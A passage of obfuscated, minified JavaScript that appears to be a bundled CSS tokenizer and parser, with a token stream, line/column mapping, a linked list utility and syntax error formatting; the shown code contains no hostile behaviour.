Zv=Math[rH(0xa2e)](ZV[rH(0xa86)],ZJ+0x5);ZJ<Zv&&dx(dg(ZV,ZJ));ZJ++);const ZH=dg(ZV,ZJ);dp(ZH)&&(ZJ+=dW(ZV,ZJ,ZH));}return ZJ;}function P1(ZV,ZJ){const rv=rP;for(;ZJ<ZV[rv(0xa86)];ZJ++){const ZH=ZV[rv(0xcdb)](ZJ);if(!dI(ZH)){if(!dR(ZH,dg(ZV,ZJ+0x1)))break;ZJ=P0(ZV,ZJ)-0x1;}}return ZJ;}function P2(ZV,ZJ){const rk=rP;let ZH=ZV[rk(0xcdb)](ZJ);if(0x2b!==ZH&&0x2d!==ZH||(ZH=ZV[rk(0xcdb)](ZJ+=0x1)),dK(ZH)&&(ZJ=dm(ZV,ZJ+0x1),ZH=ZV[rk(0xcdb)](ZJ)),0x2e===ZH&&dK(ZV[rk(0xcdb)](ZJ+0x1))&&(ZJ=dm(ZV,ZJ+=0x2)),dy(ZV,ZJ,0x65)){let Zv=0x0;ZH=ZV[rk(0xcdb)](ZJ+0x1),0x2d!==ZH&&0x2b!==ZH||(Zv=0x1,ZH=ZV[rk(0xcdb)](ZJ+0x2)),dK(ZH)&&(ZJ=dm(ZV,ZJ+0x1+Zv+0x1));}return ZJ;}function P3(ZV,ZJ){const rZ=rP;for(;ZJ<ZV[rZ(0xa86)];ZJ++){const ZH=ZV[rZ(0xcdb)](ZJ);if(0x29===ZH){ZJ++;break;}dR(ZH,dg(ZV,ZJ+0x1))&&(ZJ=P0(ZV,ZJ));}return ZJ;}function P4(ZV){const rq=rP;if(0x1===ZV[rq(0xa86)]&&!dx(ZV[rq(0xcdb)](0x0)))return ZV[0x0];let ZJ=parseInt(ZV,0x10);return(0x0===ZJ||ZJ>=0xd800&&ZJ<=0xdfff||ZJ>0x10ffff)&&(ZJ=0xfffd),String[rq(0xf83)](ZJ);}const P5=[rP(0x18b),rP(0xe2a),rP(0xc03),rP(0x84c),rP(0xce0),rP(0xede),rP(0xf18),rP(0x313),rP(0x518),rP(0x6c8),rP(0xd84),rP(0x24e),rP(0xb31),rP(0xa93),rP(0xa66),rP(0x3d8),rP(0x3d4),rP(0xd5c),rP(0x17a),rP(0x36f),rP(0xcf9),rP(0xe03),rP(0x8e5),rP(0xa3b),rP(0xd36),rP(0x7ff)];function P6(ZV=null,ZJ){const rb=rP;return null===ZV||ZV[rb(0xa86)]<ZJ?new Uint32Array(Math[rb(0xbaf)](ZJ+0x400,0x4000)):ZV;}function P7(ZV){const rt=rP,ZJ=ZV[rt(0x4b4)],ZH=ZJ[rt(0xa86)],Zv=ZJ[rt(0xa86)]>0x0?dC(ZJ[rt(0xcdb)](0x0)):0x0,Zk=P6(ZV[rt(0x847)],ZH),ZZ=P6(ZV[rt(0xf41)],ZH);let Zq=ZV[rt(0x8a5)],Zb=ZV[rt(0x42c)];for(let ZG=Zv;ZG<ZH;ZG++){const Zf=ZJ[rt(0xcdb)](ZG);Zk[ZG]=Zq,ZZ[ZG]=Zb++,0xa!==Zf&&0xd!==Zf&&0xc!==Zf||(0xd===Zf&&ZG+0x1<ZH&&0xa===ZJ[rt(0xcdb)](ZG+0x1)&&(ZG++,Zk[ZG]=Zq,ZZ[ZG]=Zb),Zq++,Zb=0x1);}Zk[ZH]=Zq,ZZ[ZH]=Zb,ZV[rt(0x847)]=Zk,ZV[rt(0xf41)]=ZZ,ZV[rt(0xc42)]=!0x0;}class P8{constructor(ZV,ZJ,ZH,Zv){const rr=rP;this[rr(0x398)](ZV,ZJ,ZH,Zv),this[rr(0x847)]=null,this[rr(0xf41)]=null;}[rP(0x398)](ZV='',ZJ=0x0,ZH=0x1,Zv=0x1){const ra=rP;this[ra(0x4b4)]=ZV,this[ra(0xc43)]=ZJ,this[ra(0x8a5)]=ZH,this[ra(0x42c)]=Zv,this[ra(0xc42)]=!0x1;}[rP(0xaea)](ZV,ZJ){const rG=rP;return this[rG(0xc42)]||P7(this),{'source':ZJ,'offset':this[rG(0xc43)]+ZV,'line':this[rG(0x847)][ZV],'column':this[rG(0xf41)][ZV]};}[rP(0x1c4)](ZV,ZJ,ZH){const rf=rP;return this[rf(0xc42)]||P7(this),{'source':ZH,'start':{'offset':this[rf(0xc43)]+ZV,'line':this[rf(0x847)][ZV],'column':this[rf(0xf41)][ZV]},'end':{'offset':this[rf(0xc43)]+ZJ,'line':this[rf(0x847)][ZJ],'column':this[rf(0xf41)][ZJ]}};}}const P9=0xffffff,Pu=0x18,Pd=new Uint8Array(0x20);function PP(ZV){return 0x0!==Pd[ZV];}Pd[d8]=dj,Pd[dN]=dj,Pd[df]=dX,Pd[dA]=dQ;class PE{constructor(ZV,ZJ){const rX=rP;this[rX(0x398)](ZV,ZJ);}[rP(0x96e)](){const rN=rP;this[rN(0x844)]=!0x1,this[rN(0xe3a)]=-0x1,this[rN(0x466)]=0x0,this[rN(0x4a7)]=this[rN(0xee4)],this[rN(0xcc5)]=this[rN(0xee4)];}[rP(0x398)](ZV='',ZJ=()=>{}){const re=rP,ZH=(ZV=String(ZV||''))[re(0xa86)],Zv=P6(this[re(0xb25)],ZV[re(0xa86)]+0x1),Zk=P6(this[re(0x1004)],ZV[re(0xa86)]+0x1);let ZZ=0x0,Zq=-0x1,Zb=0x0,ZG=ZV[re(0xa86)];this[re(0xb25)]=null,this[re(0x1004)]=null,Zk[re(0xb9b)](0x0),ZJ(ZV,(Zf,ZX,ZN)=>{const Zj=ZZ++;if(Zv[Zj]=Zf<<Pu|ZN,-0x1===Zq&&(Zq=ZX),Zk[Zj]=ZG,Zf===Zb){const ZA=Zk[ZG];Zk[ZG]=Zj,ZG=ZA,Zb=Pd[Zv[ZA]>>Pu];}else PP(Zf)&&(ZG=Zj,Zb=Pd[Zf]);}),Zv[ZZ]=d6<<Pu|ZH,Zk[ZZ]=ZZ;for(let Zf=0x0;Zf<ZZ;Zf++){const ZX=Zk[Zf];if(ZX<=Zf){const ZN=Zk[ZX];ZN!==Zf&&(Zk[Zf]=ZN);}else ZX>ZZ&&(Zk[Zf]=ZZ);}this[re(0x4b4)]=ZV,this[re(0xee4)]=-0x1===Zq?0x0:Zq,this[re(0x369)]=ZZ,this[re(0xb25)]=Zv,this[re(0x1004)]=Zk,this[re(0x96e)](),this[re(0x304)]();}[rP(0xd3f)](ZV){const rj=rP;return(ZV+=this[rj(0xe3a)])<this[rj(0x369)]?this[rj(0xb25)][ZV]>>Pu:d6;}[rP(0xda4)](ZV){const rA=rP;for(let ZJ=this[rA(0xe3a)];ZJ<this[rA(0x369)];ZJ++){const ZH=this[rA(0xb25)][ZJ]>>Pu;if(ZH!==dv&&ZH!==dD&&0x0==ZV--)return ZH;}return d6;}[rP(0x65b)](ZV){const rQ=rP;return(ZV+=this[rQ(0xe3a)])<this[rQ(0x369)]?this[rQ(0xb25)][ZV-0x1]&P9:this[rQ(0x4b4)][rQ(0xa86)];}[rP(0x1ad)](ZV){const rD=rP;for(let ZJ=this[rD(0xe3a)];ZJ<this[rD(0x369)];ZJ++){const ZH=this[rD(0xb25)][ZJ]>>Pu;if(ZH!==dv&&ZH!==dD&&0x0==ZV--)return ZJ-this[rD(0xe3a)];}return d6;}[rP(0x30f)](ZV,ZJ){const rS=rP;return(ZV+=this[rS(0xe3a)])<this[rS(0x369)]&&dh(this[rS(0x4b4)],this[rS(0xb25)][ZV-0x1]&P9,this[rS(0xb25)][ZV]&P9,ZJ);}[rP(0x6d1)](ZV){const rK=rP;return ZV===this[rK(0xe3a)]?this[rK(0x4a7)]:ZV>0x0?ZV<this[rK(0x369)]?this[rK(0xb25)][ZV-0x1]&P9:this[rK(0xb25)][this[rK(0x369)]]&P9:this[rK(0xee4)];}[rP(0xc21)](ZV){const rx=rP;return this[rx(0x4b4)][rx(0xf65)](ZV,this[rx(0x4a7)]);}[rP(0xe0b)](ZV){const rB=rP;return this[rB(0x1004)][this[rB(0xe3a)]]<ZV;}[rP(0x2e5)](ZV,ZJ){const rF=rP;return ZJ?this[rF(0xd3f)](ZJ)===dE&&this[rF(0x4b4)][rF(0xcdb)](this[rF(0x65b)](ZJ))===ZV:this[rF(0x466)]===dE&&this[rF(0x4b4)][rF(0xcdb)](this[rF(0x4a7)])===ZV;}[rP(0xed6)](ZV){const rI=rP;let ZJ=this[rI(0xe3a)]+ZV;ZJ<this[rI(0x369)]?(this[rI(0xe3a)]=ZJ,this[rI(0x4a7)]=this[rI(0xb25)][ZJ-0x1]&P9,ZJ=this[rI(0xb25)][ZJ],this[rI(0x466)]=ZJ>>Pu,this[rI(0xcc5)]=ZJ&P9):(this[rI(0xe3a)]=this[rI(0x369)],this[rI(0x304)]());}[rP(0x304)](){const rn=rP;let ZV=this[rn(0xe3a)]+0x1;ZV<this[rn(0x369)]?(this[rn(0xe3a)]=ZV,this[rn(0x4a7)]=this[rn(0xcc5)],ZV=this[rn(0xb25)][ZV],this[rn(0x466)]=ZV>>Pu,this[rn(0xcc5)]=ZV&P9):(this[rn(0x844)]=!0x0,this[rn(0xe3a)]=this[rn(0x369)],this[rn(0x466)]=d6,this[rn(0x4a7)]=this[rn(0xcc5)]=this[rn(0x4b4)][rn(0xa86)]);}[rP(0x5cc)](){const rz=rP;for(;this[rz(0x466)]===dv||this[rz(0x466)]===dD;)this[rz(0x304)]();}[rP(0xda2)](ZV,ZJ){const rT=rP;let ZH=ZV,Zv=0x0,Zk=0x0;ZZ:for(;ZH<this[rT(0x369)]&&(Zv=this[rT(0x1004)][ZH],!(Zv<ZV));ZH++)switch(Zk=ZH>0x0?this[rT(0xb25)][ZH-0x1]&P9:this[rT(0xee4)],ZJ(this[rT(0x4b4)][rT(0xcdb)](Zk))){case 0x1:break ZZ;case 0x2:ZH++;break ZZ;default:PP(this[rT(0xb25)][ZH]>>Pu)&&(ZH=Zv);}this[rT(0xed6)](ZH-this[rT(0xe3a)]);}[rP(0x47b)](ZV){const rp=rP;for(let ZJ=0x0,ZH=this[rp(0xee4)];ZJ<this[rp(0x369)];ZJ++){const Zv=ZH,Zk=this[rp(0xb25)][ZJ],ZZ=Zk&P9;ZH=ZZ,ZV(Zk>>Pu,Zv,ZZ,ZJ);}}[rP(0xadb)](){const rR=rP,ZV=new Array(this[rR(0x369)]);return this[rR(0x47b)]((ZJ,ZH,Zv,Zk)=>{const rL=rR;ZV[Zk]={'idx':Zk,'type':P5[ZJ],'chunk':this[rL(0x4b4)][rL(0xf65)](ZH,Zv),'balance':this[rL(0x1004)][Zk]};}),ZV;}}function PV(ZV,ZJ){const rw=rP;function ZH(ZX){const rU=a2d;return ZX<Zq?ZV[rU(0xcdb)](ZX):0x0;}function Zv(){return Zf=P2(ZV,Zf),dL(ZH(Zf),ZH(Zf+0x1),ZH(Zf+0x2))?(Zb=dH,void(Zf=P1(ZV,Zf))):0x25===ZH(Zf)?(Zb=dJ,void Zf++):void(Zb=dV);}function Zk(){const rC=a2d,ZX=Zf;return Zf=P1(ZV,Zf),dh(ZV,ZX,Zf,rC(0xd03))&&0x28===ZH(Zf)?(Zf=dM(ZV,Zf+0x1),0x22===ZH(Zf)||0x27===ZH(Zf)?(Zb=d8,void(Zf=ZX+0x4)):void(function(){const rO=rC;for(Zb=dP,Zf=dM(ZV,Zf);Zf<ZV[rO(0xa86)];Zf++){const ZN=ZV[rO(0xcdb)](Zf);switch(dw(ZN)){case 0x29:return void Zf++;case dY:return Zf=dM(ZV,Zf),0x29===ZH(Zf)||Zf>=ZV[rO(0xa86)]?void(Zf<ZV[rO(0xa86)]&&Zf++):(Zf=P3(ZV,Zf),void(Zb=0x8));case 0x22:case 0x27:case 0x28:case 0x85:return Zf=P3(ZV,Zf),void(Zb=0x8);case 0x5c:if(dR(ZN,ZH(Zf+0x1))){Zf=P0(ZV,Zf)-0x1;break;}return Zf=P3(ZV,Zf),void(Zb=0x8);}}}())):0x28===ZH(Zf)?(Zb=d8,void Zf++):void(Zb=d7);}function ZZ(ZX){const rY=a2d;for(ZX||(ZX=ZH(Zf++)),Zb=dd;Zf<ZV[rY(0xa86)];Zf++){const ZN=ZV[rY(0xcdb)](Zf);switch(dw(ZN)){case ZX:return void Zf++;case dY:if(dT(ZN))return Zf+=dW(ZV,Zf,ZN),void(Zb=0x6);break;case 0x5c:if(Zf===ZV[rY(0xa86)]-0x1)break;const Zj=ZH(Zf+0x1);dT(Zj)?Zf+=dW(ZV,Zf+0x1,Zj):dR(ZN,Zj)&&(Zf=P0(ZV,Zf)-0x1);}}}const Zq=(ZV=String(ZV||''))[rw(0xa86)];let Zb,ZG=dC(ZH(0x0)),Zf=ZG;for(;Zf<Zq;){const ZX=ZV[rw(0xcdb)](Zf);switch(dw(ZX)){case dY:Zb=dv,Zf=dM(ZV,Zf+0x1);break;case 0x22:ZZ();break;case 0x23:dI(ZH(Zf+0x1))||dR(ZH(Zf+0x1),ZH(Zf+0x2))?(Zb=du,Zf=P1(ZV,Zf+0x1)):(Zb=dE,Zf++);break;case 0x27:ZZ();break;case 0x28:Zb=dN,Zf++;break;case 0x29:Zb=dj,Zf++;break;case 0x2b:dU(ZX,ZH(Zf+0x1),ZH(Zf+0x2))?Zv():(Zb=dE,Zf++);break;case 0x2c:Zb=dG,Zf++;break;case 0x2d:dU(ZX,ZH(Zf+0x1),ZH(Zf+0x2))?Zv():0x2d===ZH(Zf+0x1)&&0x3e===ZH(Zf+0x2)?(Zb=dZ,Zf+=0x3):dL(ZX,ZH(Zf+0x1),ZH(Zf+0x2))?Zk():(Zb=dE,Zf++);break;case 0x2e:dU(ZX,ZH(Zf+0x1),ZH(Zf+0x2))?Zv():(Zb=dE,Zf++);break;case 0x2f:0x2a===ZH(Zf+0x1)?(Zb=dD,Zf=ZV[rw(0xfd6)]('*/',Zf+0x2),Zf=-0x1===Zf?ZV[rw(0xa86)]:Zf+0x2):(Zb=dE,Zf++);break;case 0x3a:Zb=dq,Zf++;break;case 0x3b:Zb=db,Zf++;break;case 0x3c:0x21===ZH(Zf+0x1)&&0x2d===ZH(Zf+0x2)&&0x2d===ZH(Zf+0x3)?(Zb=dk,Zf+=0x4):(Zb=dE,Zf++);break;case 0x40:dL(ZH(Zf+0x1),ZH(Zf+0x2),ZH(Zf+0x3))?(Zb=d9,Zf=P1(ZV,Zf+0x1)):(Zb=dE,Zf++);break;case 0x5b:Zb=df,Zf++;break;case 0x5c:dR(ZX,ZH(Zf+0x1))?Zk():(Zb=dE,Zf++);break;case 0x5d:Zb=dX,Zf++;break;case 0x7b:Zb=dA,Zf++;break;case 0x7d:Zb=dQ,Zf++;break;case 0x83:Zv();break;case 0x84:Zk();break;default:Zb=dE,Zf++;}ZJ(Zb,ZG,ZG=Zf);}}let PJ=null;class PH{static[rP(0x368)](ZV){return{'prev':null,'next':null,'data':ZV};}constructor(){const rg=rP;this[rg(0xb30)]=null,this[rg(0x7e9)]=null,this[rg(0x374)]=null;}[rP(0x368)](ZV){const rW=rP;return PH[rW(0x368)](ZV);}[rP(0x316)](ZV,ZJ){const ry=rP;let ZH;return null!==PJ?(ZH=PJ,PJ=PJ[ry(0x374)],ZH[ry(0xade)]=ZV,ZH[ry(0x304)]=ZJ,ZH[ry(0x374)]=this[ry(0x374)]):ZH={'prev':ZV,'next':ZJ,'cursor':this[ry(0x374)]},this[ry(0x374)]=ZH,ZH;}[rP(0xcad)](){const rs=rP,{cursor:ZV}=this;this[rs(0x374)]=ZV[rs(0x374)],ZV[rs(0xade)]=null,ZV[rs(0x304)]=null,ZV[rs(0x374)]=PJ,PJ=ZV;}[rP(0xac8)](ZV,ZJ,ZH,Zv){const rh=rP;let {cursor:Zk}=this;for(;null!==Zk;)Zk[rh(0xade)]===ZV&&(Zk[rh(0xade)]=ZJ),Zk[rh(0x304)]===ZH&&(Zk[rh(0x304)]=Zv),Zk=Zk[rh(0x374)];}*[Symbol[rP(0x2ae)]](){const rM=rP;for(let ZV=this[rM(0xb30)];null!==ZV;ZV=ZV[rM(0x304)])yield ZV[rM(0x92d)];}get[rP(0x8fc)](){const rl=rP;let ZV=0x0;for(let ZJ=this[rl(0xb30)];null!==ZJ;ZJ=ZJ[rl(0x304)])ZV++;return ZV;}get[rP(0xfbc)](){const ro=rP;return null===this[ro(0xb30)];}get[rP(0x528)](){const rm=rP;return this[rm(0xb30)]&&this[rm(0xb30)][rm(0x92d)];}get[rP(0xaeb)](){const a0=rP;return this[a0(0x7e9)]&&this[a0(0x7e9)][a0(0x92d)];}[rP(0x485)](ZV){const a1=rP;let ZJ=null;this[a1(0xb30)]=null;for(let ZH of ZV){const Zv=PH[a1(0x368)](ZH);null!==ZJ?ZJ[a1(0x304)]=Zv:this[a1(0xb30)]=Zv,Zv[a1(0xade)]=ZJ,ZJ=Zv;}return this[a1(0x7e9)]=ZJ,this;}[rP(0xf6a)](){return[...this];}[rP(0x770)](){return[...this];}[rP(0xfc9)](ZV,ZJ=this){const a2=rP,ZH=this[a2(0x316)](null,this[a2(0xb30)]);for(;null!==ZH[a2(0x304)];){const Zv=ZH[a2(0x304)];ZH[a2(0x304)]=Zv[a2(0x304)],ZV[a2(0x8c3)](ZJ,Zv[a2(0x92d)],Zv,this);}this[a2(0xcad)]();}[rP(0x268)](ZV,ZJ=this){const a3=rP,ZH=this[a3(0x316)](this[a3(0x7e9)],null);for(;null!==ZH[a3(0xade)];){const Zv=ZH[a3(0xade)];ZH[a3(0xade)]=Zv[a3(0xade)],ZV[a3(0x8c3)](ZJ,Zv[a3(0x92d)],Zv,this);}this[a3(0xcad)]();}[rP(0xc64)](ZV,ZJ,ZH=this){const a4=rP;let Zv,Zk=this[a4(0x316)](null,this[a4(0xb30)]),ZZ=ZJ;for(;null!==Zk[a4(0x304)];)Zv=Zk[a4(0x304)],Zk[a4(0x304)]=Zv[a4(0x304)],ZZ=ZV[a4(0x8c3)](ZH,ZZ,Zv[a4(0x92d)],Zv,this);return this[a4(0xcad)](),ZZ;}[rP(0x9b4)](ZV,ZJ,ZH=this){const a5=rP;let Zv,Zk=this[a5(0x316)](this[a5(0x7e9)],null),ZZ=ZJ;for(;null!==Zk[a5(0xade)];)Zv=Zk[a5(0xade)],Zk[a5(0xade)]=Zv[a5(0xade)],ZZ=ZV[a5(0x8c3)](ZH,ZZ,Zv[a5(0x92d)],Zv,this);return this[a5(0xcad)](),ZZ;}[rP(0x647)](ZV,ZJ=this){const a6=rP;for(let ZH=this[a6(0xb30)];null!==ZH;ZH=ZH[a6(0x304)])if(ZV[a6(0x8c3)](ZJ,ZH[a6(0x92d)],ZH,this))return!0x0;return!0x1;}[rP(0xa95)](ZV,ZJ=this){const a7=rP,ZH=new PH();for(let Zv=this[a7(0xb30)];null!==Zv;Zv=Zv[a7(0x304)])ZH[a7(0x42a)](ZV[a7(0x8c3)](ZJ,Zv[a7(0x92d)],Zv,this));return ZH;}[rP(0xc05)](ZV,ZJ=this){const a8=rP,ZH=new PH();for(let Zv=this[a8(0xb30)];null!==Zv;Zv=Zv[a8(0x304)])ZV[a8(0x8c3)](ZJ,Zv[a8(0x92d)],Zv,this)&&ZH[a8(0x42a)](Zv[a8(0x92d)]);return ZH;}[rP(0xa5f)](ZV,ZJ,ZH=this){const a9=rP;if(null===ZV)return;const Zv=this[a9(0x316)](null,ZV);for(;null!==Zv[a9(0x304)];){const Zk=Zv[a9(0x304)];if(Zv[a9(0x304)]=Zk[a9(0x304)],ZJ[a9(0x8c3)](ZH,Zk[a9(0x92d)],Zk,this))break;}this[a9(0xcad)]();}[rP(0x5ad)](ZV,ZJ,ZH=this){const au=rP;if(null===ZV)return;const Zv=this[au(0x316)](ZV,null);for(;null!==Zv[au(0xade)];){const Zk=Zv[au(0xade)];if(Zv[au(0xade)]=Zk[au(0xade)],ZJ[au(0x8c3)](ZH,Zk[au(0x92d)],Zk,this))break;}this[au(0xcad)]();}[rP(0x3ac)](){const ad=rP;this[ad(0xb30)]=null,this[ad(0x7e9)]=null;}[rP(0xa6b)](){const aP=rP,ZV=new PH();for(let ZJ of this)ZV[aP(0x42a)](ZJ);return ZV;}[rP(0x78d)](ZV){const ac=rP;return this[ac(0xac8)](null,ZV,this[ac(0xb30)],ZV),null!==this[ac(0xb30)]?(this[ac(0xb30)][ac(0xade)]=ZV,ZV[ac(0x304)]=this[ac(0xb30)]):this[ac(0x7e9)]=ZV,this[ac(0xb30)]=ZV,this;}[rP(0xa2f)](ZV){const aE=rP;return this[aE(0x78d)](PH[aE(0x368)](ZV));}[rP(0xd6f)](ZV){const aV=rP;return this[aV(0x1c7)](ZV);}[rP(0x42a)](ZV){const aJ=rP;return this[aJ(0x1c7)](PH[aJ(0x368)](ZV));}[rP(0x1c7)](ZV,ZJ=null){const ai=rP;if(null!==ZJ){if(this[ai(0xac8)](ZJ[ai(0xade)],ZV,ZJ,ZV),null===ZJ[ai(0xade)]){if(this[ai(0xb30)]!==ZJ)throw new Error(ai(0x236));this[ai(0xb30)]=ZV,ZJ[ai(0xade)]=ZV,ZV[ai(0x304)]=ZJ,this[ai(0xac8)](null,ZV);}else ZJ[ai(0xade)][ai(0x304)]=ZV,ZV[ai(0xade)]=ZJ[ai(0xade)],ZJ[ai(0xade)]=ZV,ZV[ai(0x304)]=ZJ;}else this[ai(0xac8)](this[ai(0x7e9)],ZV,null,ZV),null!==this[ai(0x7e9)]?(this[ai(0x7e9)][ai(0x304)]=ZV,ZV[ai(0xade)]=this[ai(0x7e9)]):this[ai(0xb30)]=ZV,this[ai(0x7e9)]=ZV;return this;}[rP(0x3d5)](ZV,ZJ){const aH=rP;return this[aH(0x1c7)](PH[aH(0x368)](ZV),ZJ);}[rP(0x918)](ZV){const av=rP;if(this[av(0xac8)](ZV,ZV[av(0xade)],ZV,ZV[av(0x304)]),null!==ZV[av(0xade)])ZV[av(0xade)][av(0x304)]=ZV[av(0x304)];else{if(this[av(0xb30)]!==ZV)throw new Error(av(0xb5c));this[av(0xb30)]=ZV[av(0x304)];}if(null!==ZV[av(0x304)])ZV[av(0x304)][av(0xade)]=ZV[av(0xade)];else{if(this[av(0x7e9)]!==ZV)throw new Error(av(0xb5c));this[av(0x7e9)]=ZV[av(0xade)];}return ZV[av(0xade)]=null,ZV[av(0x304)]=null,ZV;}[rP(0xab9)](ZV){const ak=rP;this[ak(0x1c7)](PH[ak(0x368)](ZV));}[rP(0xaf8)](){const aZ=rP;return null!==this[aZ(0x7e9)]?this[aZ(0x918)](this[aZ(0x7e9)]):null;}[rP(0x420)](ZV){const aq=rP;this[aq(0x78d)](PH[aq(0x368)](ZV));}[rP(0x82a)](){const ab=rP;return null!==this[ab(0xb30)]?this[ab(0x918)](this[ab(0xb30)]):null;}[rP(0x266)](ZV){const at=rP;return this[at(0xd5a)](ZV,this[at(0xb30)]);}[rP(0xc9a)](ZV){const ar=rP;return this[ar(0xd5a)](ZV);}[rP(0xd5a)](ZV,ZJ){const aa=rP;return null===ZV[aa(0xb30)]||(null!=ZJ?(this[aa(0xac8)](ZJ[aa(0xade)],ZV[aa(0x7e9)],ZJ,ZV[aa(0xb30)]),null!==ZJ[aa(0xade)]?(ZJ[aa(0xade)][aa(0x304)]=ZV[aa(0xb30)],ZV[aa(0xb30)][aa(0xade)]=ZJ[aa(0xade)]):this[aa(0xb30)]=ZV[aa(0xb30)],ZJ[aa(0xade)]=ZV[aa(0x7e9)],ZV[aa(0x7e9)][aa(0x304)]=ZJ):(this[aa(0xac8)](this[aa(0x7e9)],ZV[aa(0x7e9)],null,ZV[aa(0xb30)]),null!==this[aa(0x7e9)]?(this[aa(0x7e9)][aa(0x304)]=ZV[aa(0xb30)],ZV[aa(0xb30)][aa(0xade)]=this[aa(0x7e9)]):this[aa(0xb30)]=ZV[aa(0xb30)],this[aa(0x7e9)]=ZV[aa(0x7e9)]),ZV[aa(0xb30)]=null,ZV[aa(0x7e9)]=null),this;}[rP(0x6ee)](ZV,ZJ){const aG=rP;aG(0xb30)in ZJ?this[aG(0xd5a)](ZJ,ZV):this[aG(0x1c7)](ZJ,ZV),this[aG(0x918)](ZV);}}function Pv(ZV,ZJ){const af=rP,ZH=Object[af(0x1012)](SyntaxError[af(0x828)]),Zv=new Error();return Object[af(0x915)](ZH,{'name':ZV,'message':ZJ,get 'stack'(){const aX=af;return(Zv[aX(0x549)]||'')[aX(0x6ee)](/^(.+\n){1,3}/,ZV+':\x20'+ZJ+'\x0a');}});}function Pk({source:ZV,line:ZJ,column:ZH,baseLine:Zv,baseColumn:Zk},ZZ){const ae=rP;function Zq(Zj,ZA){const aN=a2d;return Zb[aN(0xb5d)](Zj,ZA)[aN(0xa95)]((ZQ,ZD)=>String(Zj+ZD+0x1)[aN(0x515)](ZX)+'\x20|'+ZQ)[aN(0xb79)]('\x0a');}const Zb=('\x0a'[ae(0xfdc)](Math[ae(0xbaf)](Zv-0x1,0x0))+'\x20'[ae(0xfdc)](Math[ae(0xbaf)](Zk-0x1,0x0))+ZV)[ae(0x290)](/\r\n?|\n|\f/),ZG=Math[ae(0xbaf)](0x1,ZJ-ZZ)-0x1,Zf=Math[ae(0xa2e)](ZJ+ZZ,Zb[ae(0xa86)]+0x1),ZX=Math[ae(0xbaf)](0x4,String(Zf)[ae(0xa86)])+0x1;let ZN=0x0;(ZH+=0x3*(Zb[ZJ-0x1][ae(0xabf)](0x0,ZH-0x1)[ae(0xf94)](/\t/g)||[])[ae(0xa86)])>0x64&&(ZN=ZH-0x3c+0x3,ZH=0x3a);for(let Zj=ZG;Zj<=Zf;Zj++)Zj>=0x0&&Zj<Zb[ae(0xa86)]&&(Zb[Zj]=Zb[Zj][ae(0x6ee)](/\t/g,ae(0x924)),Zb[Zj]=(ZN>0x0&&Zb[Zj][ae(0xa86)]>ZN?'…':'')+Zb[Zj][ae(0xabf)](ZN,0x62)+(Zb[Zj][ae(0xa86)]>ZN+0x64-0x1?'…':''));return[Zq(ZG,ZJ),new Array(ZH+ZX+0x2)[ae(0xb79)]('-')+'^',Zq(ZJ,Zf)][ae(0xc05)](Boolean)[ae(0xb79)]('\x0a')[ae(0x6ee)](/^(\s+\d+\s+\|\n)+/,'')[ae(0x6ee)](/\n(\s+\d+\s+\|)+$/,'');}function PZ(ZV,ZJ,ZH,Zv,Zk,ZZ=0x1,Zq=0x1){const aj=rP;return Object[aj(0x915)](Pv(aj(0x932),ZV),{'source':ZJ,'offset':ZH,'line':Zv,'column':Zk,'sourceFragment':Zb=>Pk({'source':ZJ,'line':Zv,'column':Zk,'baseLine':ZZ,'baseColumn':Zq},isNaN(Zb)?0x0:Zb),get 'formattedMessage'(){const aA=aj;return aA(0xde7)+ZV+'\x0a'+Pk({'source':ZJ,'line':Zv,'column':Zk,'baseLine':ZZ,'baseColumn':Zq},0x2);}});}function Pq(ZV){const aQ=rP,ZJ=this[aQ(0x4c0)]();let ZH=!0x1;const Zv={'recognizer':ZV};for(;!this[aQ(0x844)];){switch(this[aQ(0x466)]){case dD:this[aQ(0x304)]();continue;case dv:ZH=!0x0,this[aQ(0x304)]();continue;}let Zk=ZV[aQ(0x4fc)][aQ(0x8c3)](this,Zv);if(void 0x0===Zk)break;ZH&&(ZV[aQ(0xe88)]&&ZV[aQ(0xe88)][aQ(0x8c3)](this,Zk,ZJ,Zv),ZH=!0x1),ZJ[aQ(0xab9)](Zk);}return ZH&&ZV[aQ(0xe88)]&&ZV[aQ(0xe88)][aQ(0x8c3)](this,null,ZJ,Zv),ZJ;}const Pb=()=>{};function PG(ZV){return function(){return this[ZV]();};}function Pf(ZV){const aD=rP,ZJ=Object[aD(0x1012)](null);for(const ZH of Object[aD(0x37d)](ZV)){const Zv=ZV[ZH],Zk=Zv[aD(0x241)]||Zv;Zk&&(ZJ[ZH]=Zk);}return ZJ;}var PX=u2(0xf1);const PN=new Set([rP(0x9ff),rP(0x4f0),rP(0x358)]),Pj=(ZV,ZJ)=>{const aS=rP;if(ZV===dE&&(ZV=ZJ),aS(0x759)==typeof ZV){const ZH=ZV[aS(0xcdb)](0x0);return ZH>0x7f?0x8000:ZH<<0x8;}return ZV;},PA=[[d7,d7],[d7,d8],[d7,dP],[d7,0x8],[d7,'-'],[d7,dV],[d7,dJ],[d7,dH],[d7,dZ],[d7,dN],[d9,d7],[d9,d8],[d9,dP],[d9,0x8],[d9,'-'],[d9,dV],[d9,dJ],[d9,dH],[d9,dZ],[du,d7],[du,d8],[du,dP],[du,0x8],[du,'-'],[du,dV],[du,dJ],[du,dH],[du,dZ],[dH,d7],[dH,d8],[dH,dP],[dH,0x8],[dH,'-'],[dH,dV],[dH,dJ],[dH,dH],[dH,dZ],['#',d7],['#',d8],['#',dP],['#',0x8],['#','-'],['#',dV],['#',dJ],['#',dH],['#',dZ],['-',d7],['-',d8],['-',dP],['-',0x8],['-','-'],['-',dV],['-',dJ],['-',dH],['-',dZ],[dV,d7],[dV,d8],[dV,dP],[dV,0x8],[dV,dV],[dV,dJ],[dV,dH],[dV,'%'],[dV,dZ],['@',d7],['@',d8],['@',dP],['@',0x8],['@','-'],['@',dZ],['.',dV],['.',dJ],['.',dH],['+',dV],['+',dJ],['+',dH],['/','*']],PQ=PA[rP(0x1009)]([[d7,du],[dH,du],[du,du],[d9,dN],[d9,dd],[d9,dq],[dJ,dJ],[dJ,dH],[dJ,d8],[dJ,'-'],[dj,d7],[dj,d8],[dj,dJ],[dj,dH],[dj,du],[dj,'-']]);function PD(ZV){const aK=rP,ZJ=new Set(ZV[aK(0xa95)](([ZH,Zv])=>Pj(ZH)<<0x10|Pj(Zv)));return function(ZH,Zv,Zk){const 